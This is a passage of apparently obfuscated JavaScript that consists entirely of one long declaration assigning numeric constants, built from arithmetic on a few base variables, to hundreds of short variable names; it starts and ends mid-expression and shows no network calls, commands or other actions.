n*Rn*Rn,sV=fm+Ip*Rn+Ip*Rn*Rn+Rn*Rn*Rn,c6=Ip+Rn,HR=vt+sb*Rn,kx=sb+vt*Rn+sv*Rn*Rn+Rn*Rn*Rn,It=sv+Tm*Rn+vt*Rn*Rn+Rn*Rn*Rn,rt=Tm+N0*Rn+N0*Rn*Rn+Rn*Rn*Rn,cj=Tm+sv*Rn+N0*Rn*Rn+Rn*Rn*Rn,Hj=B8+sb*Rn+Ip*Rn*Rn+Rn*Rn*Rn,nT=fm+sb*Rn+vt*Rn*Rn+Rn*Rn*Rn,gj=B8+Tm*Rn+DH*Rn*Rn+Rn*Rn*Rn,fT=B8+vt*Rn+Ip*Rn*Rn+Rn*Rn*Rn,SP=N0+N0*Rn+Tm*Rn*Rn+Rn*Rn*Rn,Jz=Ip+sv*Rn+Rn*Rn+Rn*Rn*Rn,nR=vt+Tm*Rn+Tm*Rn*Rn,bs=B8+Rn,I0=vt+fm*Rn+Ip*Rn*Rn,QT=B8+B8*Rn+vt*Rn*Rn+Rn*Rn*Rn,Iz=jR+vt*Rn+Rn*Rn+Rn*Rn*Rn,kY=Ip+fm*Rn,xk=sb+B8*Rn+sv*Rn*Rn+Rn*Rn*Rn,Ub=B8+N0*Rn+Tm*Rn*Rn,Fb=N0+Tm*Rn+fm*Rn*Rn,ZT=N0+Ip*Rn+Ip*Rn*Rn+Rn*Rn*Rn,pR=Tm+Ip*Rn,XP=vt+fm*Rn+Ip*Rn*Rn+Rn*Rn*Rn,tO=Tm+fm*Rn+N0*Rn*Rn+Rn*Rn*Rn,Rv=jR+B8*Rn,jY=vt+Ip*Rn+DH*Rn*Rn,Y=DH+Rn,MP=sv+sv*Rn+fm*Rn*Rn+Rn*Rn*Rn,W9=Tm+Rn+DH*Rn*Rn+Rn*Rn*Rn,qH=vt+Ip*Rn+Tm*Rn*Rn,tV=B8+B8*Rn+Rn*Rn+Rn*Rn*Rn,X3=sb+Ip*Rn+Ip*Rn*Rn+Rn*Rn*Rn,TP=fm+DH*Rn+Rn*Rn+Rn*Rn*Rn,Mh=sb+fm*Rn+Rn*Rn+Rn*Rn*Rn,zU=sv+sv*Rn+N0*Rn*Rn+Rn*Rn*Rn,w2=Ip+Tm*Rn+sv*Rn*Rn+Rn*Rn*Rn,Mj=DH+fm*Rn+Ip*Rn*Rn+Rn*Rn*Rn,Zn=sv+DH*Rn+Ip*Rn*Rn,jV=DH+Tm*Rn+B8*Rn*Rn+Rn*Rn*Rn,lX=vt+Rn+N0*Rn*Rn,Vz=B8+fm*Rn+N0*Rn*Rn+Rn*Rn*Rn,Ps=sb+N0*Rn+Rn*Rn+Rn*Rn*Rn,XO=B8+Tm*Rn+sv*Rn*Rn+Rn*Rn*Rn,Mk=DH+Rn+DH*Rn*Rn+Rn*Rn*Rn,Fx=fm+B8*Rn+sv*Rn*Rn+Rn*Rn*Rn,hY=B8+DH*Rn,Bb=N0+N0*Rn+Ip*Rn*Rn,Et=Tm+N0*Rn+sv*Rn*Rn,Jh=sv+DH*Rn+Rn*Rn+Rn*Rn*Rn,jz=sb+Rn+DH*Rn*Rn+Rn*Rn*Rn,dO=B8+Tm*Rn+Ip*Rn*Rn+Rn*Rn*Rn,AZ=N0+sb*Rn+Rn*Rn+Rn*Rn*Rn,Bt=fm+vt*Rn+sv*Rn*Rn+Rn*Rn*Rn,nO=jR+sb*Rn+sv*Rn*Rn+Rn*Rn*Rn,hv=sv+vt*Rn+Rn*Rn,zG=sv+Rn+fm*Rn*Rn+Rn*Rn*Rn,dV=Tm+vt*Rn+B8*Rn*Rn+Rn*Rn*Rn,xh=jR+sb*Rn+Rn*Rn+Rn*Rn*Rn,tP=B8+sv*Rn+sb*Rn*Rn+Rn*Rn*Rn,RG=sv+vt*Rn+Rn*Rn+Rn*Rn*Rn,Sj=sb+Ip*Rn+Rn*Rn+Rn*Rn*Rn,qp=Ip+vt*Rn+DH*Rn*Rn,A8=Tm+B8*Rn,Qx=jR+sb*Rn+fm*Rn*Rn+Rn*Rn*Rn,Az=DH+Ip*Rn+B8*Rn*Rn+Rn*Rn*Rn,gc=Ip+vt*Rn+fm*Rn*Rn+Rn*Rn*Rn,zV=sb+Rn+B8*Rn*Rn+Rn*Rn*Rn,Bx=vt+sv*Rn+fm*Rn*Rn+Rn*Rn*Rn,zX=sv+fm*Rn+Rn*Rn+Rn*Rn*Rn,ms=sb+Rn+sv*Rn*Rn+DH*Rn*Rn*Rn+fm*Rn*Rn*Rn*Rn,WP=Tm+N0*Rn+Ip*Rn*Rn+Rn*Rn*Rn,Op=sb+Rn+Ip*Rn*Rn,XR=sv+Rn+N0*Rn*Rn,S0=sb+Rn+DH*Rn*Rn,H2=vt+B8*Rn+Rn*Rn+Rn*Rn*Rn,AP=Ip+sv*Rn+sv*Rn*Rn+Rn*Rn*Rn,lh=Ip+Rn+sv*Rn*Rn+Rn*Rn*Rn,xV=B8+Rn+DH*Rn*Rn+Rn*Rn*Rn,tx=Ip+B8*Rn+Rn*Rn+Rn*Rn*Rn,zp=B8+Ip*Rn+fm*Rn*Rn,Gm=N0+fm*Rn+Ip*Rn*Rn,PP=fm+fm*Rn+N0*Rn*Rn+Rn*Rn*Rn,Q0=vt+sv*Rn+fm*Rn*Rn,nH=N0+vt*Rn+Rn*Rn,J6=sb+sb*Rn+sv*Rn*Rn,fD=Tm+vt*Rn+fm*Rn*Rn+Rn*Rn*Rn,Ax=jR+sb*Rn+Ip*Rn*Rn+Rn*Rn*Rn,rc=B8+B8*Rn+Tm*Rn*Rn+Rn*Rn*Rn,Wd=fm+N0*Rn+vt*Rn*Rn+Rn*Rn*Rn,EY=DH+Ip*Rn,Dz=sv+N0*Rn+DH*Rn*Rn+Rn*Rn*Rn,Db=sv+sv*Rn+Rn*Rn,cO=DH+DH*Rn+N0*Rn*Rn+Rn*Rn*Rn,wf=N0+Ip*Rn+B8*Rn*Rn+Rn*Rn*Rn,r9=DH+Ip*Rn+Rn*Rn+Rn*Rn*Rn,Ld=vt+vt*Rn+sv*Rn*Rn+Rn*Rn*Rn,tH=sb+sb*Rn+Rn*Rn,KZ=vt+sb*Rn+DH*Rn*Rn+Rn*Rn*Rn,hG=sv+fm*Rn+sv*Rn*Rn+Rn*Rn*Rn,FZ=sb+sb*Rn+sv*Rn*Rn+Rn*Rn*Rn,Gf=vt+Rn+N0*Rn*Rn+Rn*Rn*Rn,Ej=DH+sv*Rn+sv*Rn*Rn+Rn*Rn*Rn,A0=sv+sb*Rn+Tm*Rn*Rn,pk=fm+sb*Rn+Rn*Rn+Rn*Rn*Rn,Kt=sv+Rn+Rn*Rn,Ph=Tm+fm*Rn+B8*Rn*Rn+Rn*Rn*Rn,jD=Ip+vt*Rn+Ip*Rn*Rn+Rn*Rn*Rn,ED=N0+Tm*Rn+fm*Rn*Rn+Rn*Rn*Rn,jc=vt+Rn+Ip*Rn*Rn+Rn*Rn*Rn,AD=Tm+Tm*Rn+Rn*Rn+Rn*Rn*Rn,bT=vt+vt*Rn+Ip*Rn*Rn+Rn*Rn*Rn,jp=jR+DH*Rn+DH*Rn*Rn+Rn*Rn*Rn,bp=jR+Tm*Rn+fm*Rn*Rn+Rn*Rn*Rn,S2=sv+Tm*Rn+sv*Rn*Rn+Rn*Rn*Rn,qb=N0+Rn+sv*Rn*Rn,lO=N0+sv*Rn+B8*Rn*Rn+Rn*Rn*Rn,NZ=B8+vt*Rn+vt*Rn*Rn+Rn*Rn*Rn,c2=sb+vt*Rn+N0*Rn*Rn+Rn*Rn*Rn,Tp=sb+Ip*Rn+sv*Rn*Rn,If=sb+Ip*Rn+vt*Rn*Rn+Rn*Rn*Rn,Vj=DH+sv*Rn+Rn*Rn+Rn*Rn*Rn,F6=DH+vt*Rn+fm*Rn*Rn+Rn*Rn*Rn,cs=sv+B8*Rn+Rn*Rn,hp=sb+vt*Rn+fm*Rn*Rn,jK=fm+B8*Rn+Tm*Rn*Rn+Rn*Rn*Rn,rn=N0+vt*Rn+B8*Rn*Rn+Rn*Rn*Rn,qf=Tm+vt*Rn+Ip*Rn*Rn+Rn*Rn*Rn,sd=B8+Rn+sv*Rn*Rn+Rn*Rn*Rn,YH=vt+DH*Rn,j7=B8+sv*Rn+Ip*Rn*Rn+Rn*Rn*Rn,Vk=Ip+B8*Rn+fm*Rn*Rn+Rn*Rn*Rn,Tz=jR+N0*Rn+vt*Rn*Rn+Rn*Rn*Rn,Ok=DH+N0*Rn+sv*Rn*Rn+Rn*Rn*Rn,AO=vt+B8*Rn+B8*Rn*Rn+Rn*Rn*Rn,Kf=N0+vt*Rn+Rn*Rn+Rn*Rn*Rn,qR=sv+Tm*Rn+Tm*Rn*Rn,Bf=fm+Rn+N0*Rn*Rn+Rn*Rn*Rn,vf=sb+Rn+fm*Rn*Rn+Rn*Rn*Rn,Rc=Ip+Tm*Rn+Rn*Rn+Rn*Rn*Rn,xH=fm+N0*Rn+Ip*Rn*Rn,HO=vt+sv*Rn+Rn*Rn+Rn*Rn*Rn,z3=Tm+sv*Rn+vt*Rn*Rn+Rn*Rn*Rn,KH=sb+N0*Rn+Ip*Rn*Rn,r6=B8+fm*Rn+sv*Rn*Rn,xT=sv+fm*Rn+fm*Rn*Rn+Rn*Rn*Rn,k8=B8+sb*Rn,WH=sb+Rn+Rn*Rn,Ev=N0+sv*Rn+Rn*Rn,mO=jR+vt*Rn+sv*Rn*Rn+Rn*Rn*Rn,Rd=Tm+sv*Rn+Ip*Rn*Rn+Rn*Rn*Rn,DG=N0+N0*Rn+N0*Rn*Rn+Rn*Rn*Rn,g7=Ip+N0*Rn+Ip*Rn*Rn,xY=vt+N0*Rn+sv*Rn*Rn+Rn*Rn*Rn,tk=jR+vt*Rn+fm*Rn*Rn+Rn*Rn*Rn,Zd=N0+N0*Rn+DH*Rn*Rn+Rn*Rn*Rn,Q=DH+DH*Rn,WT=jR+fm*Rn+vt*Rn*Rn+Rn*Rn*Rn,ks=DH+B8*Rn+N0*Rn*Rn,kd=B8+N0*Rn+B8*Rn*Rn+Rn*Rn*Rn,RR=DH+fm*Rn+DH*Rn*Rn+Rn*Rn*Rn,BD=vt+sb*Rn+Tm*Rn*Rn+Rn*Rn*Rn,sh=sv+Rn+Rn*Rn+Rn*Rn*Rn,TH=jR+N0*Rn+Ip*Rn*Rn,Yt=vt+Tm*Rn+sv*Rn*Rn,Jv=jR+sv*Rn+Ip*Rn*Rn,hT=Tm+Tm*Rn+fm*Rn*Rn+Rn*Rn*Rn,dK=Tm+sb*Rn+B8*Rn*Rn+Rn*Rn*Rn,qU=Ip+fm*Rn+fm*Rn*Rn,wd=sv+fm*Rn+DH*Rn*Rn+Rn*Rn*Rn,Wc=sb+sb*Rn+vt*Rn*Rn+Rn*Rn*Rn,qj=N0+B8*Rn+DH*Rn*Rn+Rn*Rn*Rn,sR=DH+sv*Rn,Xd=sb+Ip*Rn+sv*Rn*Rn+Rn*Rn*Rn,Eb=jR+DH*Rn,hU=sb+Ip*Rn,OP=Ip+B8*Rn+Ip*Rn*Rn+Rn*Rn*Rn,rh=sb+B8*Rn+Ip*Rn*Rn+Rn*Rn*Rn,kO=sv+N0*Rn+Rn*Rn+Rn*Rn*Rn,Zp=DH+sb*Rn+N0*Rn*Rn+fm*Rn*Rn*Rn+fm*Rn*Rn*Rn*Rn,OH=Ip+N0*Rn+DH*Rn*Rn+Rn*Rn*Rn,R2=sv+vt*Rn+fm*Rn*Rn+Rn*Rn*Rn,mD=DH+sv*Rn+Tm*Rn*Rn+Rn*Rn*Rn,Cv=Tm+fm*Rn+DH*Rn*Rn,Sc=sv+N0*Rn+Tm*Rn*Rn+Rn*Rn*Rn,Xb=DH+fm*Rn+DH*Rn*Rn,lz=jR+sb*Rn+vt*Rn*Rn+Rn*Rn*Rn,N=jR+Ip*Rn+Rn*Rn,wj=Ip+Ip*Rn+DH*Rn*Rn+Rn*Rn*Rn,O8=fm+sb*Rn+N0*Rn*Rn,gb=sb+sv*Rn+Tm*Rn*Rn,Qc=B8+N0*Rn+Tm*Rn*Rn+Rn*Rn*Rn,jZ=sb+vt*Rn+sb*Rn*Rn+Rn*Rn*Rn,Tt=fm+Tm*Rn+N0*Rn*Rn,Dm=Ip+DH*Rn+fm*Rn*Rn,Bk=Ip+N0*Rn+sv*Rn*Rn+Rn*Rn*Rn,M0=fm+sb*Rn+sv*Rn*Rn,Cd=fm+Tm*Rn+sv*Rn*Rn+Rn*Rn*Rn,FR=N0+sv*Rn+Tm*Rn*Rn,Uj=jR+sv*Rn+N0*Rn*Rn+Rn*Rn*Rn,gK=N0+N0*Rn+sv*Rn*Rn+Rn*Rn*Rn,n3=fm+Ip*Rn+sv*Rn*Rn,xj=DH+Ip*Rn+sv*Rn*Rn+Rn*Rn*Rn,C=N0+Rn+Tm*Rn*Rn,tp=fm+Tm*Rn+Rn*Rn,BO=B8+sb*Rn+vt*Rn*Rn+Rn*Rn*Rn,YX=sv+Ip*Rn,vc=Tm+vt*Rn+Tm*Rn*Rn+Rn*Rn*Rn,d8=Tm+vt*Rn+N0*Rn*Rn,hf=fm+sv*Rn+fm*Rn*Rn+Rn*Rn*Rn,mX=vt+sv*Rn+N0*Rn*Rn,bz=sb+fm*Rn+sv*Rn*Rn+Rn*Rn*Rn,x7=sb+fm*Rn+sv*Rn*Rn,RP=DH+B8*Rn+N0*Rn*Rn+Rn*Rn*Rn,Ac=vt+B8*Rn+DH*Rn*Rn+Rn*Rn*Rn,RX=Tm+Rn+N0*Rn*Rn,LT=Tm+DH*Rn+fm*Rn*Rn+Rn*Rn*Rn,Ic=sv+B8*Rn+sv*Rn*Rn+Rn*Rn*Rn,g6=jR+Tm*Rn+fm*Rn*Rn,kZ=vt+Tm*Rn+Tm*Rn*Rn+Rn*Rn*Rn,OK=Tm+Ip*Rn+fm*Rn*Rn+Rn*Rn*Rn,sH=Ip+sv*Rn+fm*Rn*Rn,Pf=sb+sv*Rn+fm*Rn*Rn+Rn*Rn*Rn,nU=B8+fm*Rn,KD=sv+Rn+N0*Rn*Rn+Rn*Rn*Rn,NH=Tm+sv*Rn+Rn*Rn,Zt=jR+Rn+Ip*Rn*Rn,px=vt+Tm*Rn+vt*Rn*Rn+Rn*Rn*Rn,zj=sb+vt*Rn+Rn*Rn+Rn*Rn*Rn,xx=jR+Tm*Rn+DH*Rn*Rn+Rn*Rn*Rn,An=Tm+Tm*Rn+Ip*Rn*Rn,hK=sb+Tm*Rn+sv*Rn*Rn+Rn*Rn*Rn,C7=sv+N0*Rn,Vt=DH+fm*Rn+sv*Rn*Rn,IX=Ip+DH*Rn+sv*Rn*Rn,pO=vt+Tm*Rn+fm*Rn*Rn+Rn*Rn*Rn,BV=sb+N0*Rn+fm*Rn*Rn+Rn*Rn*Rn,Mc=fm+fm*Rn+Tm*Rn*Rn+Rn*Rn*Rn,U7=sv+sb*Rn+fm*Rn*Rn,bx=Tm+sv*Rn+fm*Rn*Rn+Rn*Rn*Rn,PG=Tm+fm*Rn+DH*Rn*Rn+Rn*Rn*Rn,EO=DH+Rn+fm*Rn*Rn+Rn*Rn*Rn,Y2=sb+N0*Rn+vt*Rn*Rn+Rn*Rn*Rn,AT=fm+DH*Rn+fm*Rn*Rn+Rn*Rn*Rn,k2=sb+DH*Rn+Ip*Rn*Rn+Rn*Rn*Rn,gt=N0+DH*Rn+DH*Rn*Rn,Gd=Ip+Rn+DH*Rn*Rn+Rn*Rn*Rn,Of=sv+DH*Rn+vt*Rn*Rn+Rn*Rn*Rn,Vc=vt+Rn+fm*Rn*Rn+Rn*Rn*Rn,Cb=vt+DH*Rn+Tm*Rn*Rn,MO=Tm+Tm*Rn+vt*Rn*Rn+Rn*Rn*Rn,Nc=sb+Tm*Rn+DH*Rn*Rn+Rn*Rn*Rn,t3=fm+vt*Rn+vt*Rn*Rn+Rn*Rn*Rn,cR=fm+Ip*Rn+Tm*Rn*Rn,qd=Ip+fm*Rn+DH*Rn*Rn+Rn*Rn*Rn,jH=B8+sv*Rn,bK=fm+N0*Rn+sv*Rn*Rn+Rn*Rn*Rn,nP=fm+Rn+sv*Rn*Rn+Rn*Rn*Rn,xD=vt+Tm*Rn+sv*Rn*Rn+Rn*Rn*Rn,CK=N0+Tm*Rn+DH*Rn*Rn+Rn*Rn*Rn,TO=sb+vt*Rn+fm*Rn*Rn+Rn*Rn*Rn,Ck=fm+Rn+Tm*Rn*Rn+Rn*Rn*Rn,gY=B8+sv*Rn+Ip*Rn*Rn,J=sv+Rn,SX=jR+Rn+DH*Rn*Rn,XK=sb+N0*Rn+sv*Rn*Rn+Rn*Rn*Rn,CU=sb+sv*Rn+fm*Rn*Rn,bm=fm+sv*Rn+vt*Rn*Rn+Rn*Rn*Rn,Q2=sb+N0*Rn+N0*Rn*Rn+Rn*Rn*Rn,fK=vt+DH*Rn+B8*Rn*Rn+Rn*Rn*Rn,w9=N0+Ip*Rn+fm*Rn*Rn+Rn*Rn*Rn,Z6=N0+Rn,bP=sb+Rn+sb*Rn*Rn+Rn*Rn*Rn,FU=jR+vt*Rn+sv*Rn*Rn,TK=sv+sb*Rn+N0*Rn*Rn+Rn*Rn*Rn,Uv=sb+vt*Rn+Ip*Rn*Rn,Ep=Tm+fm*Rn+Rn*Rn,fP=jR+N0*Rn+sv*Rn*Rn+Rn*Rn*Rn,Ff=fm+fm*Rn+Rn*Rn+Rn*Rn*Rn,fx=fm+Ip*Rn+N0*Rn*Rn+Rn*Rn*Rn,jh=Ip+vt*Rn+sv*Rn*Rn+Rn*Rn*Rn,Ln=fm+Ip*Rn,O2=Ip+fm*Rn+N0*Rn*Rn+Rn*Rn*Rn,xP=jR+DH*Rn+Tm*Rn*Rn+Rn*Rn*Rn,Qf=DH+DH*Rn+DH*Rn*Rn+Rn*Rn*Rn,cK=Ip+DH*Rn+Ip*Rn*Rn+Rn*Rn*Rn,VO=Tm+B8*Rn+Rn*Rn+Rn*Rn*Rn,rd=sv+sb*Rn+sv*Rn*Rn+Rn*Rn*Rn,SZ=sb+N0*Rn+Ip*Rn*Rn+Rn*Rn*Rn,xZ=Ip+B8*Rn+N0*Rn*Rn+Rn*Rn*Rn,Nm=jR+Tm*Rn+vt*Rn*Rn+Rn*Rn*Rn,sU=jR+Rn+sv*Rn*Rn,bY=Ip+B8*Rn+N0*Rn*Rn,BT=B8+Tm*Rn+vt*Rn*Rn+Rn*Rn*Rn,UR=DH+Ip*Rn+Rn*Rn,BU=B8+Tm*Rn+N0*Rn*Rn,Ad=DH+vt*Rn+B8*Rn*Rn+Rn*Rn*Rn,dc=sv+DH*Rn+N0*Rn*Rn+Rn*Rn*Rn,L6=vt+Ip*Rn+vt*Rn*Rn+Rn*Rn*Rn,z2=DH+B8*Rn+sv*Rn*Rn+Rn*Rn*Rn,E9=Tm+sb*Rn+Ip*Rn*Rn+Rn*Rn*Rn,bb=N0+Tm*Rn,xR=sb+sv*Rn+Rn*Rn+Rn*Rn*Rn,fp=sb+Tm*Rn+Rn*Rn,wT=Tm+N0*Rn+Rn*Rn+Rn*Rn*Rn,Kx=DH+DH*Rn+sv*Rn*Rn+Rn*Rn*Rn,r3=fm+fm*Rn+sv*Rn*Rn,GV=B8+B8*Rn+sv*Rn*Rn+Rn*Rn*Rn,CH=B8+vt*Rn+N0*Rn*Rn,gf=Tm+sb*Rn+Rn*Rn+Rn*Rn*Rn,lk=vt+DH*Rn+sv*Rn*Rn+Rn*Rn*Rn,sZ=sv+sv*Rn+DH*Rn*Rn+Rn*Rn*Rn,Hm=sb+B8*Rn+Rn*Rn+Rn*Rn*Rn,gD=vt+vt*Rn+DH*Rn*Rn+Rn*Rn*Rn,Wj=sb+sb*Rn+Ip*Rn*Rn+Rn*Rn*Rn,mh=Ip+Rn+Ip*Rn*Rn+Rn*Rn*Rn,G=sv+fm*Rn+sv*Rn*Rn,sx=Ip+sb*Rn+Rn*Rn+Rn*Rn*Rn,dx=Ip+vt*Rn+N0*Rn*Rn+Rn*Rn*Rn,ID=B8+Ip*Rn+Rn*Rn+Rn*Rn*Rn,TU=sv+sv*Rn+Ip*Rn*Rn+vt*Rn*Rn*Rn+Rn*Rn*Rn*Rn,MY=fm+fm*Rn,jj=B8+Rn+sb*Rn*Rn+Rn*Rn*Rn,ZP=Tm+Rn+fm*Rn*Rn+Rn*Rn*Rn,L8=jR+fm*Rn+Tm*Rn*Rn,ZK=Ip+fm*Rn+vt*Rn*Rn+Rn*Rn*Rn,hZ=B8+B8*Rn+fm*Rn*Rn+Rn*Rn*Rn,DP=Tm+sb*Rn+sv*Rn*Rn+Rn*Rn*Rn,L3=B8+DH*Rn+Tm*Rn*Rn,SK=Tm+Rn+N0*Rn*Rn+Rn*Rn*Rn,p8=jR+Ip*Rn+DH*Rn*Rn+Rn*Rn*Rn,TY=Tm+sb*Rn+Tm*Rn*Rn,bU=sv+sv*Rn+N0*Rn*Rn,On=sb+DH*Rn+N0*Rn*Rn+Rn*Rn*Rn,Js=jR+Ip*Rn+fm*Rn*Rn,UK=vt+B8*Rn+Tm*Rn*Rn+Rn*Rn*Rn,pv=vt+vt*Rn+fm*Rn*Rn+Rn*Rn*Rn,KV=fm+sb*Rn+Ip*Rn*Rn+Rn*Rn*Rn,HD=vt+fm*Rn+Tm*Rn*Rn+Rn*Rn*Rn,zD=fm+B8*Rn+fm*Rn*Rn+Rn*Rn*Rn,v9=fm+vt*Rn+Tm*Rn*Rn+Rn*Rn*Rn,Sd=sv+Ip*Rn+N0*Rn*Rn+Rn*Rn*Rn,rO=fm+DH*Rn+sv*Rn*Rn+Rn*Rn*Rn,Ts=sv+fm*Rn+DH*Rn*Rn,LP=Tm+B8*Rn+DH*Rn*Rn+Rn*Rn*Rn,G7=sv+fm*Rn+Rn*Rn,nt=sb+B8*Rn+Tm*Rn*Rn,w6=DH+DH*Rn+fm*Rn*Rn+Rn*Rn*Rn,gO=vt+Tm*Rn+Rn*Rn+Rn*Rn*Rn,vZ=sb+fm*Rn+vt*Rn*Rn+Rn*Rn*Rn,NT=B8+Tm*Rn+N0*Rn*Rn+Rn*Rn*Rn,dP=jR+Tm*Rn+Rn*Rn+Rn*Rn*Rn,jP=jR+Ip*Rn+sv*Rn*Rn+Rn*Rn*Rn,Y6=vt+DH*Rn+N0*Rn*Rn,Nz=fm+Tm*Rn+Rn*Rn+Rn*Rn*Rn,UT=jR+DH*Rn+Ip*Rn*Rn+Rn*Rn*Rn,Af=vt+Rn+Rn*Rn+Rn*Rn*Rn,zO=sv+Ip*Rn+vt*Rn*Rn+Rn*Rn*Rn,NK=jR+fm*Rn+Rn*Rn+Rn*Rn*Rn,mm=N0+N0*Rn+DH*Rn*Rn,Ix=sv+vt*Rn+vt*Rn*Rn+Rn*Rn*Rn,pD=Tm+sb*Rn+vt*Rn*Rn+Rn*Rn*Rn,JV=jR+Rn+sv*Rn*Rn+Rn*Rn*Rn,KP=B8+B8*Rn+N0*Rn*Rn+Rn*Rn*Rn,Qv=N0+sb*Rn+DH*Rn*Rn,pm=DH+N0*Rn+DH*Rn*Rn+Rn*Rn*Rn,GH=B8+fm*Rn+N0*Rn*Rn,O7=sb+fm*Rn+Tm*Rn*Rn,V6=DH+sb*Rn+fm*Rn*Rn,Rb=Ip+vt*Rn+N0*Rn*Rn,lj=vt+N0*Rn+Rn*Rn+Rn*Rn*Rn,Wv=Ip+sb*Rn+fm*Rn*Rn,s6=Ip+Ip*Rn+B8*Rn*Rn+Rn*Rn*Rn,cV=B8+N0*Rn+N0*Rn*Rn+Rn*Rn*Rn,Gx=sv+Tm*Rn+B8*Rn*Rn+Rn*Rn*Rn,w3=vt+Rn+sv*Rn*Rn,RZ=fm+sv*Rn+B8*Rn*Rn+Rn*Rn*Rn,n8=sv+vt*Rn+DH*Rn*Rn,YT=sv+Rn+DH*Rn*Rn+Rn*Rn*Rn,Cn=sb+fm*Rn,tY=Tm+Ip*Rn+Ip*Rn*Rn,IU=sb+sv*Rn+sv*Rn*Rn+Rn*Rn*Rn,ck=DH+Ip*Rn+fm*Rn*Rn+Rn*Rn*Rn,ld=jR+Ip*Rn+B8*Rn*Rn+Rn*Rn*Rn,Sh=vt+N0*Rn+N0*Rn*Rn+Rn*Rn*Rn,U=N0+fm*Rn+DH*Rn*Rn,QH=fm+fm*Rn+B8*Rn*Rn+Rn*Rn*Rn,z9=sv+N0*Rn+sv*Rn*Rn+Rn*Rn*Rn,A7=N0+B8*Rn+Ip*Rn*Rn,vY=Tm+DH*Rn+vt*Rn*Rn+Rn*Rn*Rn,Un=B8+B8*Rn,EX=Ip+DH*Rn+Tm*Rn*Rn,Lk=DH+sb*Rn+Ip*Rn*Rn+Rn*Rn*Rn,Pp=Tm+vt*Rn+Tm*Rn*Rn,pV=Tm+Ip*Rn+sv*Rn*Rn+Rn*Rn*Rn,LK=Ip+sv*Rn+DH*Rn*Rn+Rn*Rn*Rn,q=B8+B8*Rn+sv*Rn*Rn,LV=sb+sv*Rn+DH*Rn*Rn+Rn*Rn*Rn,Yd=jR+DH*Rn+sb*Rn*Rn+Rn*Rn*Rn,JY=DH+sv*Rn+fm*Rn*Rn,D7=DH+Tm*Rn+sv*Rn*Rn,Zv=sv+DH*Rn+DH*Rn*Rn+Rn*Rn*Rn,Dk=sv+B8*Rn+fm*Rn*Rn+Rn*Rn*Rn,V9=DH+sv*Rn+fm*Rn*Rn+Rn*Rn*Rn,UV=Tm+vt*Rn+sv*Rn*Rn+Rn*Rn*Rn,Gz=sv+Tm*Rn+DH*Rn*Rn+Rn*Rn*Rn,DR=sv+N0*Rn+Ip*Rn*Rn+Rn*Rn*Rn,Wh=sv+vt*Rn+Ip*Rn*Rn+Rn*Rn*Rn,R8=Tm+Rn+sv*Rn*Rn,Hz=B8+DH*Rn+Rn*Rn+Rn*Rn*Rn,ST=B8+fm*Rn+fm*Rn*Rn+Rn*Rn*Rn,V2=N0+sv*Rn+N0*Rn*Rn+Rn*Rn*Rn,IO=Tm+DH*Rn+Ip*Rn*Rn+Rn*Rn*Rn,JZ=fm+vt*Rn+N0*Rn*Rn+Rn*Rn*Rn,gn=jR+Rn+vt*Rn*Rn+Rn*Rn*Rn,Kk=jR+sb*Rn+Tm*Rn*Rn+Rn*Rn*Rn,V8=B8+vt*Rn+Ip*Rn*Rn,db=vt+DH*Rn+Ip*Rn*Rn+Rn*Rn*Rn,qh=jR+N0*Rn+Tm*Rn*Rn+Rn*Rn*Rn,bv=jR+sv*Rn+N0*Rn*Rn,KX=B8+Ip*Rn+Ip*Rn*Rn,XT=Tm+B8*Rn+Ip*Rn*Rn+Rn*Rn*Rn,lK=B8+DH*Rn+Ip*Rn*Rn+Rn*Rn*Rn,Q6=jR+fm*Rn+Ip*Rn*Rn+Rn*Rn*Rn,hx=jR+vt*Rn+N0*Rn*Rn+Rn*Rn*Rn,gZ=sb+fm*Rn+fm*Rn*Rn+Rn*Rn*Rn,zx=jR+N0*Rn+DH*Rn*Rn+Rn*Rn*Rn,FX=B8+B8*Rn+N0*Rn*Rn,Jj=DH+B8*Rn+fm*Rn*Rn+Rn*Rn*Rn,BZ=B8+N0*Rn+Ip*Rn*Rn+Rn*Rn*Rn,P0=Tm+sv*Rn+sv*Rn*Rn+Rn*Rn*Rn,rP=Ip+B8*Rn+sv*Rn*Rn+Rn*Rn*Rn,WO=N0+Rn+fm*Rn*Rn+Rn*Rn*Rn,BH=vt+Ip*Rn,D6=Ip+DH*Rn,SV=B8+sv*Rn+sv*Rn*Rn+Rn*Rn*Rn,Av=jR+N0*Rn,gV=B8+N0*Rn+vt*Rn*Rn+Rn*Rn*Rn,jT=B8+fm*Rn+Rn*Rn+Rn*Rn*Rn,md=vt+Ip*Rn+Rn*Rn+Rn*Rn*Rn,cG=sv+B8*Rn+Ip*Rn*Rn+Rn*Rn*Rn,PT=N0+B8*Rn+N0*Rn*Rn+Rn*Rn*Rn,B9=sv+Tm*Rn+Rn*Rn+Rn*Rn*Rn,bZ=DH+fm*Rn+vt*Rn*Rn+Rn*Rn*Rn,Rz=sv+vt*Rn+DH*Rn*Rn+Rn*Rn*Rn,Ds=sb+B8*Rn,UX=B8+sv*Rn+N0*Rn*Rn+Rn*Rn*Rn,Pd=sv+vt*Rn+B8*Rn*Rn+Rn*Rn*Rn,n0=Tm+sv*Rn+N0*Rn*Rn,nX=jR+N0*Rn+fm*Rn*Rn,G9=sv+Rn+Ip*Rn*Rn+Rn*Rn*Rn,VU=Tm+sv*Rn+fm*Rn*Rn,pG=jR+B8*Rn+N0*Rn*Rn+Rn*Rn*Rn,Oj=DH+fm*Rn+fm*Rn*Rn+Rn*Rn*Rn,cm=Ip+Ip*Rn+Rn*Rn+Rn*Rn*Rn,JD=N0+Tm*Rn+B8*Rn*Rn+Rn*Rn*Rn,FP=Tm+Rn+vt*Rn*Rn+Rn*Rn*Rn,Tc=sb+sb*Rn+Rn*Rn+Rn*Rn*Rn,WD=DH+sb*Rn+vt*Rn*Rn+Rn*Rn*Rn,Hc=sb+B8*Rn+Tm*Rn*Rn+Rn*Rn*Rn,fG=Ip+vt*Rn+Tm*Rn*Rn+Rn*Rn*Rn,J2=sb+DH*Rn+Tm*Rn*Rn+Rn*Rn*Rn,nZ=N0+vt*Rn+Ip*Rn*Rn+Rn*Rn*Rn,MT=sb+DH*Rn+vt*Rn*Rn+Rn*Rn*Rn,gv=sv+Tm*Rn+fm*Rn*Rn+Rn*Rn*Rn,YD=Ip+DH*Rn+Tm*Rn*Rn+Rn*Rn*Rn,N9=N0+sv*Rn+fm*Rn*Rn+Rn*Rn*Rn,qm=jR+fm*Rn,Ek=sv+Ip*Rn+DH*Rn*Rn+Rn*Rn*Rn,Fv=sv+sb*Rn+DH*Rn*Rn+Rn*Rn*Rn,F8=N0+sv*Rn+Rn*Rn+Rn